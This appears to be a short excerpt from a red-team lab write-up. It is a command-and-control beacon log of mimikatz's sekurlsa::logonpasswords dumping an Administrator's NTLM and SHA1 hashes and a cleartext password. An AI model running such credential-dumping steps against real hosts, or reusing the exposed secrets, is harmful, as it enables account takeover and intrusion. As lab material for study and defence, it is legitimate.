 [+] host called home, sent: 19 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 706130 bytes
[+] received output:
Authentication Id : 0 ; 930394 (00000000:000e325a)
Session : RemoteInteractive from 1
User Name : Administrator
Domain : WIN-
Logon Server : WI
Logon Time : 2021/5/10 16:36:21
SID : S-1-5-21-1089232803-4229664376-3645067250-500
msv :
[00010000] CredentialKeys
* NTLM : d3d45b991410a0828c27c2834e013066
* SHA1 : 5d37c27c9a06abee82a5aea3cf662834fd4318ad
[00000003] Primary
* Username : Administrator
* Domain : WI
* NTLM : d3d45b991410a0828c27c2834e013066
* SHA1 : 5d37c27c9a06abee82a5aea3cf662834fd4318ad
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN-
* Password : 1qazXSW@
kerberos :
* Username : Administrator
* Domain : WIN-
* Password : (null)
ssp :
credman :
红蓝对抗网络攻防实验室